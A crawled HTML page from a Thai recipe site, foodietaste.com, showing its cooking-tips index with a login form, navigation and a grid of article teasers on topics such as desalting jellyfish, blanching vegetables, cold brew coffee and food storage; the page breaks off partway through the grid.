

--- FILE ---
content_type: text/html
request_url: https://foodietaste.com/cookingtips.asp
body_size: 57919
content:

<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon"/>
	<title>Foodietaste</title>
	  
   <!-- reset -->  
    <link href="css/reset.css" rel="stylesheet">
	  
    <!-- Bootstrap -->  
    <link href="css/bootstrap.css" rel="stylesheet">
    
    <link rel="stylesheet" type="text/css" href="css/menu.css" />
	<link rel="stylesheet" type="text/css" href="css/select_dropdown.css" />
    
    <link href="css/main.css" rel="stylesheet" >
    <link href="css/responsive.css" rel="stylesheet" >
	  
    <!-- Owl Stylesheets -->
	  <!---
	<link rel="stylesheet" href="css/docs.theme.min.css">---->
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
	  
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10554100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10554100-1');
</script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-36NZBX0QQ6"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-36NZBX0QQ6'); </script>
</head>

<body>
<div class="login-pop">
  <div class="modal fade" id="popUpWindow">
    <div class="modal-dialog">
      <div class="modal-content">
        <!-- header -->
         
  <div class="modal-header">
		
          <button type="button" class="close" data-dismiss="modal">&times;</button>
		  
		
          <h3 class="modal-title">เข้าสู่ Cook Book ส่วนตัว</h3>
        </div>
        <!-- body -->
        <div class="modal-header">
         		<script>
function  chkformlogin(f){
  if(f.email.value==""){alert("กรุณากรอก Email"); f.email.focus(); return false;}
  if(f.pwd.value==""){alert("กรุณากรอก Password"); f.pwd.focus(); return false;}
}
          </script>  <form  role="form" action="inc_login.asp" method="post" name="formLogin" id="formLogin" onsubmit="return chkformlogin(this);">
         <!-- <form role="form">-->
            <div class="form-group">
              <input type="text" name="email" id="email" class="form-control" placeholder="Email"/>
              <input type="password" class="form-control" id="pwd" name="pwd" placeholder="Password" />
            </div>
         
		  <div class="text-box">
			  <p><a href="registration.asp" title="">ลงทะเบียนสมาชิก</a> <span>|</span> <a href="http://www.foodietaste.com/forgotpwd.asp" title="">ลืมพาสเวิร์ด</a></p>
		  </div>
        </div>
        <!-- footer -->
        <div class="modal-footer">
          <input type="submit" name="Submit" value="Login" class="btn btn-primary btn-block">
        </div>
        </form>
        </div>
			
        
      </div>
    </div>
  </div>
</div>
	
	
<div class="nav_wrapper"> 
	<div class="set-ct">
	  <!--<a class="menu-link" href="#menu"></a>-->  
	  <div class="logo_str">
		<a href="index.asp" title=""><img src="images/logo-foodietaste.jpg" alt=""></a>
	  </div>
	  <div class="spinner-master">
		<input type="checkbox" id="spinner-form" />
		<label for="spinner-form" class="spinner-spin">
		<div class="spinner diagonal part-1"></div>
		<div class="spinner horizontal"></div>
		<div class="spinner diagonal part-2"></div>
		</label>
	  </div>

	  <div class="menu-sup">
		  <ul>
			  


<li> <a href="#" title="" data-toggle="modal" data-target="#popUpWindow"><img class="fix-mb1" src="images/icon-user.jpg" alt="">Login</a></li>
			  <li><a href="#search_box" id="search" title=""><img class="fix-mb2" src="images/icon-search.jpg" alt="">Search</a></li>
			  <li><a href="https://www.facebook.com/FoodieTaste/" target="_blank" title=""><img class="fix-mb3" src="images/icon-fb-hd.jpg" alt=""><img class="fix-mb4" src="images/icon-fb-mb.jpg" alt=""></a></li>
		  </ul>
	  </div>

	  <nav id="menu" class="menu">
		<ul class="dropdown">
		  <li><a href="latestrecipes.asp" title="">สูตรอาหาร</a>
			<ul>
			  <li><a href="latestrecipes.asp" title="">สูตรอาหารล่าสุด</a></li>
			  <li><a href="topcookery.asp" title="">Top Foodie</a></li>
			</ul>
		  </li>
		  <li>
			<a href="foodjourney.asp" title="">พาไปชิม</a>
		  </li>
		  <li><a href="cookingtips.asp" title="">สารพันก้นครัว</a>
			<ul>
			  <li><a href="cookingtips.asp" title="">เคล็ดลับน่ารู้</a></li>
			  <li><a href="tools_common.asp" title="">เปรียบเทียบหน่วยการตวง</a></li>
			  <li><a href="tools_temperature.asp" title="">เปรียบเทียบอุณหภูมิ</a></li>
			  <li><a href="tools_measures.asp" title="">เปรียบเทียบน้ำหนักวัตถุดิบ</a></li>
			  <li><a href="tools_butter.asp" title="">ชั่งตวงเนย</a></li>
			</ul>
		  </li>
		  <li ><a href="foodpedia.asp" title="">FoodPedia</a></li>
		  <li ><a href="registration.asp" title="">สร้าง Cookbook</a></li>
		</ul>
	  </nav>

	  <form class="search_box" id="search_box" action="search_result.asp">
		<input name="key" placeholder="Search here" value="" type="text" value="">
		<input class="search_icon" value="Search" type="submit">
	  </form>
	</div>
</div>
	
	

	
<!-------------------------- contantwrap ---------------------------->
	
<div class="contentwrap">
	
	<!-- Slide -->
	<div id="mainCarousel" class="carousel slide" data-ride="carousel">
			  <!-- Indicators -->
			  <ol class="carousel-indicators">
				<li data-target="#mainCarousel" data-slide-to="0" class="active"></li>
				<li data-target="#mainCarousel" data-slide-to="1"></li>
				<li data-target="#mainCarousel" data-slide-to="2"></li>
			  </ol>

			  <!-- Wrapper for slides -->
			  <div class="carousel-inner" role="listbox">
				<div class="item active">
				  <a href="registration.asp" title="">
				  <img src="images/banner01.jpg" alt="">
				  <!--------------------
				  <div class="carousel-caption">
					<div class="text-box">
						<h3>Personal <br>Cookbook</h3>
						<p class="text-dt"></p>
					</div>
				  </div>
				  ----------------------->
				  </a>
				</div>
				<div class="item">
				  <a href="foodpedia.asp" title="">
				  <img src="images/banner02.jpg" alt="">
				  </a>
				</div>
				<div class="item">
				  <a href="cookingtips.asp" title="">
				  <img src="images/banner03.jpg" alt="">
				  </a>
				</div>
			  </div>

			  <!-- Controls -->
			  <!-------------- HIDE
			  <a class="left carousel-control" href="#mainCarousel" role="button" data-slide="prev">
				<span class="glyphicon glyphicon-chevron-left"></span>
				<span class="sr-only">Previous</span>
			  </a>
			  <a class="right carousel-control" href="#mainCarousel" role="button" data-slide="next">
				<span class="glyphicon glyphicon-chevron-right"></span>
				<span class="sr-only">Next</span>
			  </a>
			  ---------------->
	</div>
	
	<div class="tab-header">
	  <div class="container-fluid">
		  <div class="row">
			  <div class="col-md-7">
				  <div class="row">
					  <div class="col-md-3 col-sm-3 col-xs-3">
						  <div class="tab">
							<div class="text-dt">
								<a href="search_result.asp?key=chinese%20festival">
								<img src="images/tab-dt01.png" alt=""></a>
							</div>
						  	<img src="images/tab_header01.jpg" alt="">
						  </div>
					  </div>
					  <div class="col-md-3 col-sm-3 col-xs-3">
						  <div class="tab">
							<div class="text-dt"><a href="search_result.asp?key=curry">
								<img src="images/tab-dt02.png" alt=""></a>
							</div>
						  	<img src="images/tab_header02.jpg" alt="">
						  </div>
					  </div>
					  <div class="col-md-3 col-sm-3 col-xs-3">
					  	  <div class="tab">
							<div class="text-dt"><a href="search_result.asp?key=quick%20dish">
								<img src="images/tab-dt03.png" alt=""></a>
							</div>
						  	<img src="images/tab_header03.jpg" alt="">
						  </div>
					  </div>
					  <div class="col-md-3 col-sm-3 col-xs-3">
					  	  <div class="tab">
							<div class="text-dt"><a href="search_result.asp?key=cupcake">
								<img src="images/tab-dt04.png" alt=""></a>
							</div>
							<img src="images/tab_header04.jpg" alt="">
						  </div>
					  </div>
				  </div>  
			  </div>
			  <div class="col-md-5">
				  <div class="tab-right">
					  <div class="col1">
						<img src="images/tab_header05.jpg" alt="">
					  </div>
					  <div class="col2">
						  <p class="text-hd">สูตรอาหาร</p>
						  <p class="text-dt">ร่วมสร้าง COOK BOOK ส่วนตัว <br> เพียงแนะนำสูตรอาหารของคุณที่นี่</p>
						  <a class="btn" href="registration.asp" title="">เริ่มเลย!</a>
					  </div>
				  </div>
			  </div>
		  </div>
	  </div>
	</div>
	
	<div class="container-me">
		<ol class="breadcrumb">
			<li><a href="index.asp">หน้าหลัก</a></li>
			<li class="active">เคล็ดลับน่ารู้</li>
		</ol>
	</div>
	
	<div class="container general">
		<h3>เคล็ดลับน่ารู้</h3>
		<div class="line"></div>
		<p>FoodieTaste.com is the community to combine a social network for foodies<br>with knowledge and essential for everyone.</p>
		<img src="images/icon_cookingtips.svg" class="img-responsive" alt="">
	</div>
	 
	<div class="section3">
	  <div class="container">
			<div class="row item">
			 
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=560" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/6102566182946.jpg" alt="4 สูตรล้างแมงกระพรุนยังไงให้หายเค็ม!?!">
						  <p class="text-hd">4 สูตรล้างแมงกระพรุนยังไงให้หายเค็ม!?!</p>
						  <p class="text-dt">เพราะช่วงนี้ มีหลายคนฮิตทำเมนูแมงกระพรุน ไม่ว่าจะ ยำ ย่าง ลวก และคลุกซอสสไตล์เกาหลี แต่ก็มีอีกหลายคนเช่นกัน ที่บ่นว่าทำยังไง๊ ยังไง แมงกระพรุนก็ไม่หายเค็มซ๊ากที!!! แม้จะล้างน้ำหลายรอบแล้วก็เถอะ <br>ดังนั้นวันนี้ Foodie Taste จึงนำเอาวิธีล้างเค็มแมงกระพรุน มาให้เพื่อน ๆ ได้ทดลองทำกันดู เผื่อจะได้ใช้เป็นแนวทาง ก่อนที่จะนำไปทำเมนูแมงกระพรุนอร่อย ๆ ไว้รับประทานกันนั่นเอง กับ 4 วิธีนี้เลย…</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=559" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/6102566182118.jpg" alt="วิธีลวกแบบไม่ทำลวกๆ เพื่อให้ผักลวกสีสวยสดกรอบ">
						  <p class="text-hd">วิธีลวกแบบไม่ทำลวกๆ เพื่อให้ผักลวกสีสวยสดกรอบ</p>
						  <p class="text-dt">หากจะหาวิธีง่ายๆ ในการทำ “ผักลวก” ให้สวยสดกรอบเสมือนที่ร้านอาหาร หรือในตลาดที่วางโชว์ไว้สวยงาม วันนี้ Foodie Taste ก็มีวิธีเด็ดเคล็ดไม่ลับมาบอกเพื่อนๆ แล้ว เพียงแค่เตรียมแค่ 2 สิ่งนี้เอาไว้!!! </p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=558" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/6102566181737.jpg" alt="Spam หรือ Speacial Ham เนื้อกระป๋องที่คนเกาหลีสุดคลั่งไคล้">
						  <p class="text-hd">Spam หรือ Speacial Ham เนื้อกระป๋องที่คนเกาหลีสุดคลั่งไคล้</p>
						  <p class="text-dt">Spam หรือ Speacial Ham เนื้อกระป๋องที่คนเกาหลีสุดคลั่งไคล้… เริ่มมาตั้งแต่สมัยสงครามโลกครั้งที่2 !!!<br>สำหรับจุดเริ่มต้นของวัตถุดิบที่ชาวเกาหลีใต้สุดคลั่งไคล้นี้ ถือเป็นวัตถุดิบที่มีอิทธิพลในเมนูอาหารของประเทศเกาหลีใต้มาอย่างยาวนาน เพราะมีมา ตั้งแต่สมัยสงครามโลกครั้งที่ 2 แล้ว</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=551" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/26102564161206.jpg" alt="10 สมุนไพรไทย แช่แข็งไว้ใช้ได้ยาวนานนนน">
						  <p class="text-hd">10 สมุนไพรไทย แช่แข็งไว้ใช้ได้ยาวนานนนน</p>
						  <p class="text-dt">ในฤดูกาล พืชผักสมุนไพรบางชนิดก็อาจจะมีราคาถูก หรือถูกมากๆ เพราะมีของให้ขายกันจนล้นตลาด แต่พอถึงเวลาที่อยู่นอกฤดูกาล แต่กลับจำเป็นต้องใช้ ราคาก็กลับดีดสูงขึ้นมาจนน่าใจหาย </p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=550" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/22102564154855.jpg" alt="วิเคราะห์และแยกแยะความต่างระหว่าง...  เต้าเจี้ยวจีน VS มิโสะญี่ปุ่น ">
						  <p class="text-hd">วิเคราะห์และแยกแยะความต่างระหว่าง...  เต้าเจี้ยวจีน VS มิโสะญี่ปุ่น </p>
						  <p class="text-dt">แม้จะเป็นผลิตภัณฑ์ที่มาจาก “ถั่วเหลือง” เหมือนๆ กัน แล้วความต่างของมันคืออะไร?<br>จริงๆ แล้วกระบวนการในการทำ “เต้าเจี้ยว” และ “มิโสะ” ทั้ง 2 อย่างนี้ แม้วัตถุดิบหลักจะเหมือนกัน แต่ในขั้นตอนของการหมักดอง และการนำไปใช้งานจะมีความแตกต่างกันเล็กน้อย</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=549" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/11102564195006.jpg" alt="น้ำมันมะกอกปลอดภัย... เลือก ใช้ อย่างไร!!">
						  <p class="text-hd">น้ำมันมะกอกปลอดภัย... เลือก ใช้ อย่างไร!!</p>
						  <p class="text-dt">เพราะ “น้ำมันมะกอก” มีหลากประเภท การเลือกเพื่อใช้ประกอบอาหารแต่ละประเภทก็เลยมีความแตกต่างกันออกไปด้วย จะให้ดีต่อสุขภาพ ก็ต้องดูให้ดีก่อนว่าประเภทไหนใช้กับเมนูอะไร ไม่เช่นนั้น น้ำมันที่ว่ากันว่าดีต่อสุขภาพ ก็อาจจะกลายเป็นภัยร้ายที่ก่อโทษให้กับร่างกายของคุณได้ในที่สุดนั่นเอง </p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=548" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2892564171110.jpg" alt="Vegan VS Vegetarian ">
						  <p class="text-hd">Vegan VS Vegetarian </p>
						  <p class="text-dt">เส้นทางสายเขียว กับความเข้มงวดที่มากกว่า!!!</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=547" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2592564104128.jpg" alt="เลือกยีสต์ให้ปังเหนียวนุ่ม... แนวทางมือใหม่หัดปั้นปัง!?!">
						  <p class="text-hd">เลือกยีสต์ให้ปังเหนียวนุ่ม... แนวทางมือใหม่หัดปั้นปัง!?!</p>
						  <p class="text-dt">จะทำขนมปังให้อร่อย การเลือกยีสต์ให้เหมาะสมนั้นก็มีส่วนสำคัญ เพราะยีสต์มีหลากประเภท ทั้ง...</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=546" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2592564103226.jpg" alt="เลือก-ทำ “ไข่ดิบดอง” ให้ปลอดภัย ควรยังไงดี??">
						  <p class="text-hd">เลือก-ทำ “ไข่ดิบดอง” ให้ปลอดภัย ควรยังไงดี??</p>
						  <p class="text-dt">ไข่ดองดิบ ไม่ว่าสไตล์เกาหลี สไตล์ไทย เลือกและทำง่ายๆ</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=545" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2592564102738.jpg" alt="เทคนิค ย่าง-อบ “อกไก่” ให้นุ่มชุ่มฉ่ำ ">
						  <p class="text-hd">เทคนิค ย่าง-อบ “อกไก่” ให้นุ่มชุ่มฉ่ำ </p>
						  <p class="text-dt">สำหรับช่วงเวลานี้ เชื่อว่านอกจากสายสุขภาพแล้ว หลายบ้านก็หันมาใส่ใจกับการทำกับข้าวรับประทานเองในบ้านมากขึ้น และเมนูที่ดูเหมือนจะง่าย แต่ปราบเซียนมาเยอะนั่นก็คือเมนู “อกไก่ย่าง” ที่หากใช้ไฟแรงเกินไป ก็อาจทำให้สุกเฉพาะด้านนอก แต่ด้านในสุกไม่ทั่ว หรือสุกทั่ว แต่เนื้อไก่ก็แข็งแห้งกระด้างเกินไป ทำให้เสียอรรถรสเวลารับประทาน </p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=544" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2592564102255.jpg" alt="เวลาลวก... กับเคล็ดลับการลวก แบบไม่ลวกๆ">
						  <p class="text-hd">เวลาลวก... กับเคล็ดลับการลวก แบบไม่ลวกๆ</p>
						  <p class="text-dt">ก๋วยเตี๋ยวจะอร่อยได้ นอกจากรสชาติ และวัตถุดิบที่ใช้ เรื่องของระยะเวลาในการลวกเส้น ก็ถือเป็นองค์ประกอบสำคัญในการทำให้แต่ละชาม มีความอร่อยและแตกต่าง ดังนั้นจะลวกเส้นแบบไหน ที่ระยะเวลาเท่าไหร่ มีเคล็ดลับอย่างไร จึงจะได้เส้นที่ เหนียวนุ่มอร่อย เหมาะสมที่สุด วันนี้ Fodie Taste มีเคล็ดลับมาฝากกันจ้า</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=543" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2492564150551.jpg" alt="ปลาทู หน้าไม่งอ คอไม่หัก แต่ก็ทำให้ตกหลุมรักได้ ">
						  <p class="text-hd">ปลาทู หน้าไม่งอ คอไม่หัก แต่ก็ทำให้ตกหลุมรักได้ </p>
						  <p class="text-dt">แค่เอาเสน่ห์ปลายจวักมัดใจด้วย “ปลาทู” !!!<br>เพราะ “ปลาทู” เป็นวัตถุดิบหาง่าย และมีขายอยู่ในทุกตลาด ต่อให้หน้าไม่งอ คอไม่หัก แต่ถ้าเป็น “ปลาทู” แล้ว… ก็ทำได้หลากหลายเมนู </p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=542" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2492564102631.jpg" alt="ความสุขของทาสมัน (ฝรั่ง) หลากพันธุ์ ที่ต้องการระดับความสุก เพื่อความอร่อยที่แตกต่าง">
						  <p class="text-hd">ความสุขของทาสมัน (ฝรั่ง) หลากพันธุ์ ที่ต้องการระดับความสุก เพื่อความอร่อยที่แตกต่าง</p>
						  <p class="text-dt">“มันฝรั่ง” พืชตระกูลหัวใต้ดิน ที่กินแล้วมีประโยชน์สูง มีทั้งวิตตามิน แร่ธาตุ ไฟเบอร์ โปรตีน และความอร่อยสูงงงง แต่ต้องปรุงสุกก่อนรับประทาน <br>ซึ่งมันฝรั่งแต่ละพันธุ์ ก็มีสีสัน รสชาติ ขนาด และความอร่อยที่แตกต่างกันด้วยนะ ว่ากันว่า… มันฝรั่งที่อร่อยที่สุด จะต้องเป็นพันธุ์ที่มีแป้งเป็นองค์ประกอบประมาณ 13-18% และมีโปรตีนมากกว่าที่นำไปใช้ในการทำอาหารสัตว์ 2-3% </p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=541" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/239256483250.jpg" alt="COLD BREW (โคลด์-บริว) กลั่นรสชาติ เติมเต็มความลุ่มลึก เพื่อเข้าถึงรสแท้ กาแฟแบบ Specialty">
						  <p class="text-hd">COLD BREW (โคลด์-บริว) กลั่นรสชาติ เติมเต็มความลุ่มลึก เพื่อเข้าถึงรสแท้ กาแฟแบบ Specialty</p>
						  <p class="text-dt">สำหรับคอกาแฟสายดาร์ก คำว่า Cold Brew หรือ โคลด์บริว อาจจะเป็นที่คุ้นเคยกันดีในเรื่องของรสชาติ และความหอม ละมุน ลุ่มลึก ที่แตกต่างจากรสชาติกาแฟที่ผ่านการสกัดร้อน หรือกลั่นรสชาติด้วยน้ำอุณหภูมิสูงโดยทั่วไป </p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=540" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2492564100116.png" alt="ระยะเวลาการจำศีลให้อาหาร (ในตู้เย็น-นอกตู้เย็น) แบบถูกต้องตรงประเภท">
						  <p class="text-hd">ระยะเวลาการจำศีลให้อาหาร (ในตู้เย็น-นอกตู้เย็น) แบบถูกต้องตรงประเภท</p>
						  <p class="text-dt">ต้องทั้ง WFH ต้องทั้งไหว้สารทจีน เมื่อต้องกิน ต้องทำ รวมทั้งกักตุนอาหารไว้รับประทานในบ้าน มากหลากหลายประเภท ทีนี้จะยัด เอ้ย!!! เก็บแบบไหนทั้งแบบ ใน-นอกตู้เย็น ให้ถูกวิธี ถูกช่อง เพื่อยืดอายุ และปลอดภัยต่อการนำมารับประทาน วันนี้ Foodie Taste มีเทคนิคดีๆ มาแชร์</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=539" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/192256395947.png" alt="กิ่งโรสแมรี่&#8203; วิถีใหม่แห่งการปิ้งย่าง!!!">
						  <p class="text-hd">กิ่งโรสแมรี่&#8203; วิถีใหม่แห่งการปิ้งย่าง!!!</p>
						  <p class="text-dt">หลายคนเห็นหัวข้อก็คงแบบ... อะไรอะ? ใครๆ ก็รู้มั๊ยว่าโรสแมรี่เค้าเอาไว้ใช้หมักอาหารปิ้งย่างของฝรั่งอยู่แล้วไหม?!? แล้วยังไงเหรอ.. ใช่ครับ ทุกท่านเข้าใจถูกแล้ว แต่ทว่าที่ผมจะพูดถึงในวันนี้ก็คือนอกเหนือจากใบของโรสแมรี่ที่เราใช้ทั้งแบบสด และแบบแห้ง ก้านของเค้าเราก็สามารถนำมาใช้ประโยชน์ได้ในการเสียบของหมักย่างด้วยนะครับ แถมยังช่วยให้กลิ่นหอมนั้นแทรกซึมเข้าไปในตัวอาหารได้มากขึ้นอีกด้วย </p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=536" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2352562202950.jpg" alt=""ส้มซ่า&#8203;" พาเจริญอาหาร&#8203; ใส่ในแกงมัสมัน&#8203;เนื้อแก้เลี่ยน">
						  <p class="text-hd">"ส้มซ่า&#8203;" พาเจริญอาหาร&#8203; ใส่ในแกงมัสมัน&#8203;เนื้อแก้เลี่ยน</p>
						  <p class="text-dt">ส้มซ่า&#8203; ถือเป็นพืชในตระกูลส้ม&#8203; ซึ่งถูกนำมาปรุงแต่งรสชาติและกลิ่นให้กับอาหารหลากหลายเมนู&#8203; อย่างในแกงมัสมัน&#8203; ส้มซ่าก็นับเป็นสมุนไพรอีกชนิดที่ช่วยดับกลิ่นคาวเนื้อได้ดี&#8203; แต่ปัจจุบันด้วยความที่เริ่มหายากมากขึ้น&#8203; หลายที่จึงไม่ค่อยนิยมนำมาใช้&#8203; โดยถือเป็นส่วนผสมพิเศษ ที่พบในตำรับโบราณ หรือในตำรับชาววัง ช่วยให้การรับประทานแกงแล้วรู้สึกไม่เลี่ยน</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=535" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2352562202533.jpg" alt="เทคนิคเลือก "ไข่ไก่" สดใหม่ แบบไม่ต้องกลัวแม่ค้าหลอก">
						  <p class="text-hd">เทคนิคเลือก "ไข่ไก่" สดใหม่ แบบไม่ต้องกลัวแม่ค้าหลอก</p>
						  <p class="text-dt">ด้อ่านผลวิจัยเมื่อปี61 ที่ว่า... ใครที่รับประทานไข่วันละ 1 ฟอง จะช่วยให้โอกาสในการเป็นโรคหลอดเลือดหัวใจตีบน้อยกว่าคนที่ไม่ได้รับประทานไข่ไก่วันละฟอง มันทำให้ผมรู้สึกอยากชวนทุกท่านรับประทานเมนูไข่มากขึ้นเลยครับ เพราะปกติผมเองก็รับประทานไข่ทุกวันอยู่แล้ว เนื่องจากมองว่ามันคือโปรตีนราคาถูก หาซื้อได้ง่าย บางเจ้าขับรถตรงมาจากฟาร์ม ให้ได้ซื้อกันถึงหน้าบ้าน<br>.<br>แต่กลับอุดมไปด้วยประโยชน์ เพราะประกอบด้วย ธาตุเหล็ก แคลเซียม ฟอสฟอรัส ที่ช่วยเสริมสร้างกระดูกให้แข็งแรง และเป็นแหล่งของวิตามินที่สำคัญ เช่น วิตามินเอ วิตามินบี 1 บี 2 บี 6 โฟเลต วิตามินดี วิตามินอี เลซิธิน ที่ให้ประโยชน์ต่อร่างกาย<br>.<br>เลยอยากเอาวิธีเลือกไข่ไก่ ว่าดูยังไงถึงจะได้แบบที่สดจริงๆ ไม่ต้องกังวลว่าจะโดนแม่ค้าหลอก แม้ว่าจะซื้อในแหล่งที่ไม่คุ้นเคยก็ตาม</p>
					  </div>
					  </a>
				  </div>
			  </div>
			  
			  <div class="col-md-3 col-sm-6">
				  <div class="box-content">
					  <a href="./cookingtips_details.asp?id=534" title="">
					  <div data-mh="my-other-group">
						  <img src="storages/cms/2252562212227.jpg" alt="อาหารช่วยได้&#8203; ไล่โรคร้ายในช่วงหน้าฝน">
						  <p class="text-hd">อาหารช่วยได้&#8203; ไล่โรคร้ายในช่วงหน้าฝน</p>
